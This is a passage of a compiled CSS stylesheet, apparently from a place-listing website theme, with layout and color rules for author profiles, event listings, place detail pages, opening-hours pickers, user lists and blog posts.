      .profile-wrapper #user_avatar_container .img-author .new-look i {
        display: inline-block;
        margin-right: 10px; }
    .profile-wrapper #user_avatar_container .img-author:hover .new-look {
      display: block; }
  .profile-wrapper .info-author-wrapper {
    overflow: hidden; }
    .profile-wrapper .info-author-wrapper .name-author {
      color: #2c3e50;
      font-size: 24px;
      font-weight: 600;
      margin: 10px 0 18px; }
    .profile-wrapper .info-author-wrapper .info-author-left {
      width: 320px;
      display: inline-block;
      padding: 0;
      list-style: none; }
      .profile-wrapper .info-author-wrapper .info-author-left li {
        color: #6f7f96;
        line-height: 1.85;
        padding-top: 0;
        padding-bottom: 0; }
        .profile-wrapper .info-author-wrapper .info-author-left li a {
          color: #6f7f96; }
        .profile-wrapper .info-author-wrapper .info-author-left li i {
          display: inline-block;
          margin-right: 10px; }

.tab-info-wrapper .list-info-user-tab {
  margin: 1px auto 40px;
  margin-left: 15px;
  margin-right: 15px;
  display: block;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #f3f5f5;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  border-bottom: none; }
  .tab-info-wrapper .list-info-user-tab > li {
    text-align: center;
    border-right: 1px solid #cfd4d9;
    /* width: 25%; */
    padding-left: 0;
    padding-right: 0; }
    .tab-info-wrapper .list-info-user-tab > li a {
      margin-right: 0;
      text-transform: uppercase;
      font-weight: 600;
      padding: 14px 0;
      background: none;
      border: none;
      font-size: 14px;
      color: #5f6f81; }
      .tab-info-wrapper .list-info-user-tab > li a::before {
        content: "";
        background: #1d83d5;
        display: block;
        width: 0;
        height: 3px;
        position: absolute;
        right: 50%;
        bottom: 0;
        transition: all 0.8s ease;
        -webkit-transition: all 0.8s ease;
        -o-transition: all 0.8s ease;
        -moz-transition: all 0.8s ease; }
      .tab-info-wrapper .list-info-user-tab > li a::after {
        content: "";
        background: #1d83d5;
        display: block;
        width: 0;
        height: 3px;
        position: absolute;
        left: 50%;
        bottom: 0;
        transition: all 0.8s ease;
        -webkit-transition: all 0.8s ease;
        -o-transition: all 0.8s ease;
        -moz-transition: all 0.8s ease; }
      .tab-info-wrapper .list-info-user-tab > li a:hover {
        background: none;
        border: none;
        color: #1d83d5; }
        .tab-info-wrapper .list-info-user-tab > li a:hover::before, .tab-info-wrapper .list-info-user-tab > li a:hover::after {
          width: 50%; }
      .tab-info-wrapper .list-info-user-tab > li a i {
        display: inline-block;
        margin-right: 15px; }
    .tab-info-wrapper .list-info-user-tab > li:last-child {
      border-right: none; }
    .tab-info-wrapper .list-info-user-tab > li.active a {
      color: #1d83d5; }
      .tab-info-wrapper .list-info-user-tab > li.active a::before, .tab-info-wrapper .list-info-user-tab > li.active a::after {
        width: 50%; }

.event-active-wrapper .tab-style-event {
  padding: 30px 50px;
  margin-bottom: 35px;
  position: relative;
  background-color: #fff;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }
  .event-active-wrapper .tab-style-event .img-event {
    width: 100%;
    text-align: center;
    display: block;
    margin-bottom: 20px; }
    .event-active-wrapper .tab-style-event .img-event img {
      max-width: 100%; }
  .event-active-wrapper .tab-style-event .title-event {
    font-size: 14px;
    font-weight: 700;
    display: inline-block;
    width: 100%;
    padding-right: 100px;
    position: relative; }
    .event-active-wrapper .tab-style-event .title-event > a {
      color: #5f6f81;
      text-transform: uppercase; }
    .event-active-wrapper .tab-style-event .title-event .edit-event-option {
      position: absolute;
      top: 5px;
      right: 0; }
  .event-active-wrapper .tab-style-event .content-event {
    padding-right: 90px; }
    .event-active-wrapper .tab-style-event .content-event p {
      font-size: 14px;
      line-height: 1.75; }
  .event-active-wrapper .tab-style-event time {
    font-size: 12px;
    color: #1d83d5; }

.notfound-title {
  margin: 18px 0;
  font-weight: 300; }

.notfound-title {
  font-size: 22px; }

.notfound {
  background-color: #FFF;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  padding: 30px 50px;
  max-width: 1140px;
  margin: 0 auto;
  list-style: none; }
  .notfound.full-width {
    padding-left: 15px;
    padding-right: 15px; }

@media (max-width: 991px) {
  .profile-wrapper .info-author-wrapper .info-author-left {
    margin: 0; }
  .left-pad-right, .right-pad-left {
    padding-left: 15px;
    padding-right: 15px; } }

#single-place {
  position: relative; }

.single-sidebar .list-places li.col-md-3.col-xs-6 {
  width: 100%; }

.single-sidebar .nearby-block > .row > .widgettitle {
  padding-left: 15px;
  padding-right: 15px; }

.single-sidebar .widgettitle {
  margin: 0 0 22px; }

.single-sidebar .paginations-wrapper {
  margin-left: 15px;
  margin-right: 15px; }
  .single-sidebar .paginations-wrapper .load-more-post {
    width: 100%; }

.single-place-wrapper {
  margin-top: -47px;
  margin-bottom: 40px; }

.view-direction-btn {
  clear: both;
  text-align: center;
  font-size: 0;
  margin-top: 10px; }

.view-direction-btn a {
  display: inline-block;
  padding: 6px 60px;
  line-height: 1.3;
  background: #bdc3c7;
  color: #fff;
  font-size: 12px;
  cursor: pointer;
  border: none;
  width: 100%; }

.list-option-left-wrapper {
  width: 45px;
  float: left;
  margin-left: -15px;
  display: inline-block;
  margin-top: 60px; }
  .list-option-left-wrapper .list-option-left {
    z-index: 9; }
    .list-option-left-wrapper .list-option-left > li {
      margin-bottom: 6px;
      padding-top: 0;
      padding-bottom: 0; }
      .list-option-left-wrapper .list-option-left > li.share-social {
        position: relative; }
      .list-option-left-wrapper .list-option-left > li a {
        width: 45px;
        height: 45px;
        display: block;
        text-align: center;
        background: #1d83d5; }
        .list-option-left-wrapper .list-option-left > li a i {
          color: #fff;
          font-size: 14px;
          line-height: 3; }
        .list-option-left-wrapper .list-option-left > li a.loved i {
          color: green; }

.list-share-social {
  position: absolute;
  display: none;
  top: 0;
  left: 47px;
  z-index: 10;
  /*TRANSISTIONS*/
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .list-share-social.active {
    left: 47px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex; }
  .list-share-social li {
    display: inline-block;
    margin-right: 2px; }

.detail-place-right-wrapper {
  width: 95%;
  min-height: 500px;
  background-color: #fff;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  float: right; }
  .detail-place-right-wrapper .section-detail-wrapper {
    padding: 9px 14px;
    border-bottom: 1px solid #ecf0f1; }
    .detail-place-right-wrapper .section-detail-wrapper .breadcrumb {
      float: left;
      max-width: 86%; }
    .detail-place-right-wrapper .section-detail-wrapper .claim-place, .detail-place-right-wrapper .section-detail-wrapper .no-claim {
      float: right; }
    .detail-place-right-wrapper .section-detail-wrapper .dropdown {
      float: right; }
      .detail-place-right-wrapper .section-detail-wrapper .dropdown .btn {
        padding: 4px 12px;
        border-radius: 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        background: #1c84d4;
        color: #fff;
        border: none; }
    .detail-place-right-wrapper .section-detail-wrapper .content-description > ul, .detail-place-right-wrapper .section-detail-wrapper .content-event > ul {
      margin-left: 18px !important; }
    .detail-place-right-wrapper .section-detail-wrapper .content-description ul, .detail-place-right-wrapper .section-detail-wrapper .content-event ul {
      margin: 8px 0; }
      .detail-place-right-wrapper .section-detail-wrapper .content-description ul > li, .detail-place-right-wrapper .section-detail-wrapper .content-event ul > li {
        list-style-type: disc; }
    .detail-place-right-wrapper .section-detail-wrapper .content-description ol, .detail-place-right-wrapper .section-detail-wrapper .content-event ol {
      margin: 8px 0;
      padding-left: 17px; }
      .detail-place-right-wrapper .section-detail-wrapper .content-description ol > li, .detail-place-right-wrapper .section-detail-wrapper .content-event ol > li {
        list-style-type: decimal; }
        .detail-place-right-wrapper .section-detail-wrapper .content-description ol > li ul, .detail-place-right-wrapper .section-detail-wrapper .content-event ol > li ul {
          padding-left: 24px; }

.info-address-place-wrapper {
  width: 41%;
  min-height: 200px;
  float: left;
  padding-right: 13px; }
  .info-address-place-wrapper .img-small-place img {
    width: 100%;
    height: auto; }

.review-place-info {
  text-align: center;
  margin: 25px 0 30px; }
  .review-place-info p {
    color: #6f7e95;
    line-height: 1.2; }
    .review-place-info p span {
      color: #f1c40f; }
  .review-place-info span.rating-number {
    font-size: 48px;
    color: #f1c40f;
    line-height: 1.2;
    text-align: center; }

.description-place-wrapper {
  width: 59%;
  min-height: 200px;
  float: left;
  display: inline-block;
  vertical-align: middle;
  padding-left: 13px; }
  .description-place-wrapper .place-title .title-place {
    color: #444c63;
    font-size: 24px;
    margin: 0;
    margin-bottom: 12px; }
  .description-place-wrapper .place-title .rate-wrapper {
    margin-bottom: 20px;
    padding-top: 5px; }
    .description-place-wrapper .place-title .rate-wrapper .rate-it {
      display: inline-block;
      font-size: 18px; }
  .description-place-wrapper .list-gallery > li {
    margin: 0px 24px 20px 0;
    display: inline-block;
    vertical-align: middle; }
    .description-place-wrapper .list-gallery > li:nth-child(1) {
      margin-right: 22px; }
    .description-place-wrapper .list-gallery > li a {
      width: 70px;
      height: 70px;
      display: block;
      overflow: hidden;
      outline: none; }
      .description-place-wrapper .list-gallery > li a:hover {
        opacity: 0.8; }
      .description-place-wrapper .list-gallery > li a img {
        max-width: 100%; }
    .description-place-wrapper .list-gallery > li.last {
      background: #ecf0f1;
      text-align: center;
      vertical-align: middle;
      margin-right: 0; }
      .description-place-wrapper .list-gallery > li.last a {
        padding: 15px 5px;
        font-size: 12px;
        color: #5f6f81; }
        .description-place-wrapper .list-gallery > li.last a .carousel-number {
          font-size: 24px;
          font-weight: 700;
          line-height: 1.1; }
  .description-place-wrapper .content-description {
    line-height: 1.6;
    text-align: justify; }
    .description-place-wrapper .content-description p iframe {
      max-width: 100%; }

.info-address-place {
  border-top: 1px solid #bfc9d1; }
  .info-address-place > ul > li {
    padding: 10px 0; }
    .info-address-place > ul > li:nth-child(2n) {
      background: #f7f9f9; }
    .info-address-place > ul > li span {
      position: relative;
      display: block;
      font-size: 12px;
      color: #6f7f96;
      padding-left: 16px;
      line-height: 1.7; }
      .info-address-place > ul > li span i {
        margin-right: 5px;
        display: inline-block;
        width: 15px; }
      .info-address-place > ul > li span a {
        color: #6f7f96; }
    .info-address-place > ul > li.customfield {
      padding: 0; }
      .info-address-place > ul > li.customfield .custom-field-wrapper {
        padding: 10px 16px;
        font-size: 12px;
        color: #6f7f96;
        line-height: 1.475em; }
        .info-address-place > ul > li.customfield .custom-field-wrapper span {
          display: inline-block;
          margin: 0;
          padding: 0;
          line-height: 1.475em; }
          .info-address-place > ul > li.customfield .custom-field-wrapper span.ae-field-title {
            padding: 0 5px 0 0; }
        .info-address-place > ul > li.customfield .custom-field-wrapper ul {
          padding-left: 30px; }
          .info-address-place > ul > li.customfield .custom-field-wrapper ul li {
            display: list-item;
            list-style-type: disc;
            margin: 0;
            padding: 2px 0 5px 0;
            background: none;
            font-size: 12px;
            color: #6f7f96; }

.date-time-place .date-time {
  position: relative;
  padding-left: 22px;
  font-size: 12px;
  margin-left: 16px; }
  .date-time-place .date-time > i {
    position: absolute;
    top: 6px;
    left: 0;
    color: #6f7d95; }
  .date-time-place .date-time .god {
    color: #6f7d95; }
    .date-time-place .date-time .god span {
      display: inline-block;
      padding: 0;
      line-height: 2em; }
      .date-time-place .date-time .god span.open-date {
        width: 42%; }
      .date-time-place .date-time .god span.open-time {
        margin-left: 16px; }

.event-active-wrapper .title-event-active {
  color: #5d605f;
  font-size: 18px;
  font-weight: 300;
  margin: 0 0 27px; }

.event-active-wrapper .event-wrapper .img-event {
  display: block;
  text-align: center; }
  .event-active-wrapper .event-wrapper .img-event img {
    max-width: 100%; }

.event-active-wrapper .event-wrapper .title-envent {
  position: relative;
  margin: 27px 0 0;
  font-size: 14px;
  text-transform: uppercase;
  padding-right: 170px; }
  .event-active-wrapper .event-wrapper .title-envent > span {
    color: #5f6f81; }
  .event-active-wrapper .event-wrapper .title-envent .ribbon-event {
    top: 2px; }
  .event-active-wrapper .event-wrapper .title-envent .edit-event-option {
    position: absolute;
    top: 2px;
    right: 0; }

.event-active-wrapper .event-wrapper .content-event {
  margin-top: 16px;
  line-height: 1.64;
  text-align: justify; }

.event-active-wrapper .event-wrapper time {
  font-size: 12px;
  color: #1d83d5; }

.event-active-wrapper .event-wrapper div[itemprop="location"] {
  margin-top: 5px;
  font-size: 12px; }

.event-active-wrapper .event-wrapper .line-event {
  height: 3px;
  background-color: #ebeff1;
  margin: 30px auto; }

.event-active-wrapper .event-item:last-child .line-event, .event-active-wrapper .event-item:last-of-type .line-event {
  display: none; }

.edit-event-option {
  display: inline-block; }
  .edit-event-option > li {
    margin-left: 20px; }
    .edit-event-option > li a {
      font-size: 18px;
      color: #1d83d5; }
      .edit-event-option > li a.publish, .edit-event-option > li a.approve {
        color: #19bb9b; }
      .edit-event-option > li a.pending {
        color: #e64b3b; }
      .edit-event-option > li a.archive {
        color: #3989cb; }
      .edit-event-option > li a i {
        font-size: 18px; }

#single-more-place + .paginations-wrapper {
  width: 95%;
  float: right; }

.place-meta {
  margin-top: 40px; }

.place-meta .tag-links a {
  background-color: #1c84d4;
  border-radius: 0 2px 2px 0;
  color: #fff;
  display: inline-block;
  font-size: 11px;
  font-weight: 700;
  line-height: 1.2727272727;
  margin: 2px 4px 2px 10px;
  padding: 3px 7px;
  position: relative;
  text-transform: uppercase; }

.place-meta .tag-links a:hover {
  background-color: #1c84d4;
  color: #fff; }

.place-meta .tag-links a:before {
  border-top: 10px solid transparent;
  border-right: 8px solid #1c84d4;
  border-bottom: 10px solid transparent;
  content: "";
  height: 0;
  position: absolute;
  top: 0;
  left: -8px;
  width: 0; }

.place-meta .tag-links a:hover:before {
  border-right-color: #1c84d4; }

.place-meta .tag-links a:after {
  background-color: #fff;
  border-radius: 50%;
  content: "";
  height: 4px;
  position: absolute;
  top: 8px;
  left: -2px;
  width: 4px; }

@media (max-width: 1199px) {
  .date-time-place .date-time .god span.open-date {
    width: 36%; }
  .date-time-place .date-time .god span.open-time {
    margin-left: 8px; } }

.post-place-warpper {
  display: block;
  min-height: 100px;
  background-color: #fff;
  border: 1px solid #e6e9ea;
  margin-top: 23px; }
  .post-place-warpper .chosen-container {
    width: 100% !important; }
  .post-place-warpper .edit-gallery-image .gallery-image > li:hover .add-img {
    background: #bdc3c7;
    color: #FFF; }

.step-wrapper.complete .step-heading .number-step, .step-wrapper.complete .step-heading .text-heading-step, .step-wrapper.complete .step-heading .fa-caret-down, .step-wrapper.complete .step-heading .fa-caret-right {
  color: #19bb9b; }

.step-wrapper .step-heading {
  display: block;
  border-bottom: 1px solid #e6e9ea;
  position: relative;
  padding: 13px 30px 13px 60px;
  line-height: 1.3; }
  .step-wrapper .step-heading .number-step {
    border-right: 1px solid #e6e9ea;
    font-size: 18px;
    color: #5d605f;
    font-weight: 300;
    width: 46px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%; }
    .step-wrapper .step-heading .number-step span {
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      text-align: center; }
  .step-wrapper .step-heading .text-heading-step {
    font-size: 14px;
    color: #444c63; }
  .step-wrapper .step-heading .fa-caret-down, .step-wrapper .step-heading .fa-caret-right {
    position: absolute;
    right: 14px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 14px;
    color: #444c63; }

.step-wrapper .step-content-wrapper {
  display: block; }
  .step-wrapper .step-content-wrapper .list-price > li {
    position: relative;
    display: block;
    border-bottom: 1px solid #e6e9ea;
    padding: 30px; }
    .step-wrapper .step-content-wrapper .list-price > li .price {
      color: #c15031;
      font-size: 28px;
      font-weight: 300;
      line-height: 1;
      overflow: hidden;
      display: block;
      vertical-align: middle;
      margin-right: 23px;
      min-width: 60px;
      float: left; }
    .step-wrapper .step-content-wrapper .list-price > li .title-plan {
      font-size: 14px;
      font-weight: 700;
      color: #5f6f81;
      line-height: 1.6;
      overflow: hidden;
      display: block;
      vertical-align: middle;
      padding-right: 120px; }
      .step-wrapper .step-content-wrapper .list-price > li .title-plan span {
        display: block;
        font-weight: 400;
        line-height: 1.5; }
        .step-wrapper .step-content-wrapper .list-price > li .title-plan span p {
          margin: 0; }
    .step-wrapper .step-content-wrapper .list-price > li .block-select-plan {
      position: absolute;
      top: 0;
      right: 30px;
      height: 100%; }
      .step-wrapper .step-content-wrapper .list-price > li .block-select-plan .btn-submit-price-plan {
        position: absolute;
        top: 50%;
        right: 0;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%); }
    .step-wrapper .step-content-wrapper .list-price > li > .btn-submit-price-plan {
      position: absolute;
      top: 49%;
      right: 30px;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
  .step-wrapper .step-content-wrapper .list-form-login > li {
    position: relative;
    display: block;
    border-bottom: 1px solid #e6e9ea;
    padding: 30px; }
    .step-wrapper .step-content-wrapper .list-form-login > li .title-plan {
      font-size: 14px;
      font-weight: 700;
      color: #5f6f81;
      line-height: 1.6;
      overflow: hidden;
      display: inline-block;
      vertical-align: -webkit-baseline-middle;
      max-width: 580px; }
      .step-wrapper .step-content-wrapper .list-form-login > li .title-plan span {
        display: block;
        font-weight: 400;
        line-height: 1.5; }
        .step-wrapper .step-content-wrapper .list-form-login > li .title-plan span p {
          margin: 0; }
    .step-wrapper .step-content-wrapper .list-form-login > li div[class*="col-md-"] {
      line-height: 28px; }

/* auto complete for categories list */
.ui-autocomplete {
  width: 400px; }

.step-post .ui-autocomplete li {
  padding: 10px 0px;
  color: #696c69;
  cursor: pointer;
  font-size: 14px; }

.ui-autocomplete li .selected-root {
  color: #539f41;
  font-weight: 600; }

.step-post .ui-autocomplete li.ui-menu-item {
  padding-left: 25px; }

.step-post .ui-autocomplete {
  display: block !important;
  width: 415px !important;
  top: 20px !important;
  left: 20px !important;
  max-height: 400px;
  overflow-y: auto;
  /* prevent horizontal scrollbar */
  overflow-x: hidden; }

.step-post .ui-autocomplete {
  height: 400px; }

.open-block .open-times {
  position: relative;
  border: 1px solid #e5e7e9;
  background: #fff; }
  .open-block .open-times input {
    border: none !important;
    outline: none;
    text-align: center;
    width: 100% !important;
    padding-left: 36%;
    padding-right: 36%; }
  .open-block .open-times span {
    position: absolute;
    left: 48.5%;
    top: 10px; }
  .open-block .open-times .container-open-time, .open-block .open-times .container-close-time {
    position: relative;
    width: 100%; }
    .open-block .open-times .container-open-time .ui-timepicker-wrapper, .open-block .open-times .container-close-time .ui-timepicker-wrapper {
      width: 100%; }

.open-block .open-date {
  margin-top: -1px; }
  .open-block .open-date .dselect-date-all {
    display: block;
    float: left;
    padding: 14px 0;
    font-size: 12px;
    cursor: pointer;
    color: #2a7fb8; }
  .open-block .open-date .mselect-date-all {
    display: none;
    float: left;
    padding: 12px 0;
    font-size: 12px;
    cursor: pointer;
    color: #2a7fb8;
    margin-left: 10px; }
  .open-block .open-date .reset-all {
    display: none;
    float: right;
    padding: 12px 0;
    font-size: 12px;
    cursor: pointer;
    color: #2a7fb8;
    margin-right: 10px; }
  .open-block .open-date .date-list {
    float: right;
    padding: 0; }
    .open-block .open-date .date-list li {
      float: left;
      list-style-type: none;
      padding: 13px 19px;
      border-top: 1px solid #e5e7e9;
      border-bottom: 1px solid #e5e7e9;
      border-left: 1px solid #e5e7e9;
      background: #F2F2F2;
      color: #5e6e7e;
      cursor: pointer;
      font-size: 12px;
      position: relative; }
      .open-block .open-date .date-list li.lbdate {
        border-right: 1px solid #e5e7e9 !important; }
      .open-block .open-date .date-list li.bdate.active {
        background: #1d83d5;
        color: #FFF; }
      .open-block .open-date .date-list li.bdate:hover {
        background: #1d83d5;
        color: #FFF; }
      .open-block .open-date .date-list li.bdate::last-child:hover {
        border-right: 1px solid #e5e7e9 !important; }
      .open-block .open-date .date-list li.bdate.vbdate {
        color: #55ccb4;
        border-top: 1px solid #55ccb4 !important;
        border-left: 1px solid #55ccb4 !important;
        border-bottom: 1px solid #55ccb4 !important; }
        .open-block .open-date .date-list li.bdate.vbdate.lbdate {
          border-right: 1px solid #55ccb4 !important; }
        .open-block .open-date .date-list li.bdate.vbdate i {
          display: block;
          color: #1bbc9b; }
      .open-block .open-date .date-list li.nbdate {
        border-left: 1px solid #55ccb4; }
    .open-block .open-date .date-list .tooltip.bottom {
      margin-top: 8px;
      opacity: 1;
      width: 150px; }
      .open-block .open-date .date-list .tooltip.bottom .tooltip-arrow {
        border-bottom-color: #5f6f81; }
    .open-block .open-date .date-list .tooltip-inner {
      border-radius: 0;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      background: #5f6f81;
      padding: 8px; }
      .open-block .open-date .date-list .tooltip-inner span {
        margin: 0 5px; }

/* // auto complete for categories list */
@media (max-width: 1199px) {
  .step-content-wrapper .list-form-login .title-plan {
    margin-bottom: 6px; }
  .open-block .open-date .date-list li {
    padding-left: 14px;
    padding-right: 14px; } }

@media (max-width: 991px) {
  .open-block .open-date .date-list li {
    padding-left: 15px;
    padding-right: 15px; } }

@media (max-width: 767px) {
  .open-block .open-date .date-list li {
    padding-left: 20px;
    padding-right: 20px; } }

@media (max-width: 640px) {
  .open-block .open-times {
    border: 1px solid #e5e7e9; }
    .open-block .open-times input {
      border: none !important;
      outline: none;
      text-align: center; }
  .open-block .open-date {
    margin-top: -1px; }
    .open-block .open-date .dselect-date-all {
      display: none; }
    .open-block .open-date .mselect-date-all {
      display: block; }
    .open-block .open-date .reset-all {
      display: block; }
    .open-block .open-date .date-list {
      float: left;
      padding: 0;
      width: 100%; }
      .open-block .open-date .date-list li {
        float: left;
        list-style-type: none;
        padding: 13px 0;
        border-top: 1px solid #e5e7e9;
        border-bottom: 1px solid #e5e7e9;
        border-left: 1px solid #e5e7e9;
        background: #F2F2F2;
        color: #5e6e7e;
        cursor: pointer;
        font-size: 12px;
        position: relative;
        width: 14.2855555%;
        text-align: center; }
        .open-block .open-date .date-list li.lbdate {
          border-right: 1px solid #e5e7e9 !important; }
        .open-block .open-date .date-list li.bdate.active {
          background: #2a80b9;
          color: #FFF; }
        .open-block .open-date .date-list li.bdate:hover {
          background: #2a80b9;
          color: #FFF; }
        .open-block .open-date .date-list li.bdate::last-child:hover {
          border-right: 1px solid #e5e7e9 !important; }
        .open-block .open-date .date-list li.bdate.vbdate {
          color: #55ccb4;
          border-top: 1px solid #55ccb4 !important;
          border-left: 1px solid #55ccb4 !important;
          border-bottom: 1px solid #55ccb4 !important; }
          .open-block .open-date .date-list li.bdate.vbdate.lbdate {
            border-right: 1px solid #55ccb4 !important; }
          .open-block .open-date .date-list li.bdate.vbdate i {
            display: block;
            color: #1bbc9b; }
        .open-block .open-date .date-list li.nbdate {
          border-left: 1px solid #55ccb4; }
      .open-block .open-date .date-list .tooltip.bottom {
        margin-top: 8px;
        opacity: 1;
        width: 150px; }
        .open-block .open-date .date-list .tooltip.bottom .tooltip-arrow {
          border-bottom-color: #5f6e81; }
      .open-block .open-date .date-list .tooltip-inner {
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        background: #5f6e81;
        padding: 8px; }
        .open-block .open-date .date-list .tooltip-inner span {
          margin: 0 5px; } }

.list-user-page-wrapper {
  margin-top: 22px; }
  .list-user-page-wrapper .number-user-list {
    display: block;
    font-size: 18px;
    font-weight: 300;
    color: #5d5f5e;
    text-transform: uppercase;
    vertical-align: middle;
    margin-top: 8px; }
  .list-user-page-wrapper .search-list-user-page {
    text-align: right; }
    .list-user-page-wrapper .search-list-user-page label {
      text-transform: uppercase;
      margin-bottom: 0;
      color: #656167;
      vertical-align: middle;
      display: inline-block;
      margin-right: 10px;
      font-size: 12px;
      font-weight: 400; }
    .list-user-page-wrapper .search-list-user-page input {
      min-width: 168px;
      padding: 5px 10px;
      vertical-align: middle;
      display: inline-block;
      border: 1px solid rgba(0, 0, 0, 0.1);
      background-color: #fff; }
  .list-user-page-wrapper .list-user-page-info {
    margin-top: 18px; }
    .list-user-page-wrapper .list-user-page-info > li {
      display: block;
      background: #FFF;
      padding: 23px 30px;
      margin-bottom: 18px;
      -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
      -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
      box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }
      .list-user-page-wrapper .list-user-page-info > li .list-user-page-avatar {
        float: left;
        width: 60px;
        height: 60px;
        background-color: #e7e7e7;
        display: inline-block;
        vertical-align: middle;
        margin-right: 20px; }
        .list-user-page-wrapper .list-user-page-info > li .list-user-page-avatar img {
          width: 100%;
          height: auto; }
      .list-user-page-wrapper .list-user-page-info > li .info-name-user {
        display: inline-block;
        vertical-align: middle;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-user-page-wrapper .list-user-page-info > li .info-name-user .name {
          display: block;
          margin: 8px 0 6px 0;
          font-size: 16px;
          font-weight: 600;
          color: #444c63;
          display: block;
          overflow: hidden;
          -o-text-overflow: ellipsis;
          text-overflow: ellipsis;
          white-space: nowrap;
          line-height: 1.2; }
        .list-user-page-wrapper .list-user-page-info > li .info-name-user .location-user {
          color: #6f7f96;
          line-height: 1.2; }
          .list-user-page-wrapper .list-user-page-info > li .info-name-user .location-user i {
            display: inline-block;
            margin-right: 5px; }
      .list-user-page-wrapper .list-user-page-info > li .list-item-place-user {
        margin-top: 2px; }

.list-item-place-user {
  text-align: right;
  font-size: 12px;
  color: #6f7f96;
  font-size: 0; }
  .list-item-place-user > li {
    width: 55px;
    height: 55px;
    background-color: #bdc3c7;
    display: inline-block;
    vertical-align: middle;
    margin-left: 30px;
    padding-top: 0;
    padding-bottom: 0; }
    .list-item-place-user > li a {
      display: block;
      width: 100%;
      height: 100%; }
      .list-item-place-user > li a.last-item-place-user {
        color: #5f6f81;
        background: #ebeff1;
        font-size: 20px;
        font-weight: 600;
        text-align: center;
        line-height: 54px; }
      .list-item-place-user > li a img {
        width: 100%;
        height: auto; }

@media (max-width: 1199px) {
  .list-user-page-wrapper .list-user-page-info > li {
    padding: 14px 18px; }
  .list-item-place-user > li {
    margin-left: 14px; }
  .list-user-page-wrapper .list-user-page-info {
    margin-top: 18px; }
    .list-user-page-wrapper .list-user-page-info > li .list-user-page-avatar {
      margin-right: 10px; } }

#blogwrapper {
  margin-top: 22px; }
  #blogwrapper .sidebar-main {
    margin-top: 30px; }

.blog-wrapper .section-detail-wrapper {
  padding: 10px 20px;
  border-bottom: 1px solid #ecf0f1;
  overflow: hidden; }

@media (max-width: 991px) {
  .widgettitle {
    width: 100%;
    text-align: center;
    font-weight: 600; }
  .single-sidebar .paginations-wrapper .load-more-post {
    width: auto; }
  #blog-page > .container {
    padding-left: 11px;
    padding-right: 11px; } }

#blog-page {
  background: #ecf0f1; }

.blog-detail-wrapper {
  margin-top: 34px;
  background: #FFF;
  border: 1px solid #ecf0f1; }
  .blog-detail-wrapper .section-detail-wrapper {
    position: relative; }
    .blog-detail-wrapper .section-detail-wrapper .title-blog {
      padding-right: 170px;
      color: #2c3e50; }
    .blog-detail-wrapper .section-detail-wrapper .time-calendar {
      position: absolute;
      top: 28px;
      right: 20px;
      color: #444c63; }
      .blog-detail-wrapper .section-detail-wrapper .time-calendar i {
        margin-right: 6px; }
    .blog-detail-wrapper .section-detail-wrapper .title-lastest {
      display: block;
      margin-bottom: 10px;
      font-weight: 600;
      color: #444c63; }
    .blog-detail-wrapper .section-detail-wrapper .list-lastest-news li {
      padding-left: 20px;
      line-height: 1.7; }
      .blog-detail-wrapper .section-detail-wrapper .list-lastest-news li a {
        font-size: 14px;
        color: #444c63; }
        .blog-detail-wrapper .section-detail-wrapper .list-lastest-news li a i {
          color: #1d83d5;
          margin-right: 10px; }
  .blog-detail-wrapper .comments .section-detail-wrapper .review-wrapper .title-comments {
    padding: 0 20px; }
  .blog-detail-wrapper .comments .section-detail-wrapper .review-wrapper .media-list {
    padding: 0 6px; }
  .blog-detail-wrapper .comments > .comment-respond {
    padding-left: 20px;
    padding-right: 20px; }

.blog-content-wrapper {
  color: #5f6f81; }
  .blog-content-wrapper p {
    line-height: 1.65; }
  .blog-content-wrapper ul {
    padding-left: 17px; }
    .blog-content-wrapper ul li {
      list-style-type: disc;
      color: #444c63;
      line-height: 1.7;
      padding-bottom: 2px; }
  .blog-content-wrapper ol {
    padding-left: 15px; }
    .blog-content-wrapper ol li {
      list-style-type: decimal;
      color: #444c63;
      line-height: 1.6;
      padding-bottom: 2px; }
  .blog-content-wrapper img {
    max-width: 100%;
    height: auto; }

.alignnone {
  margin: 10px 0;
  max-width: 100%;
  height: auto; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

.aligncenter {
  display: block;
  margin: 10px auto; }

a img.alignright {
  float: right;
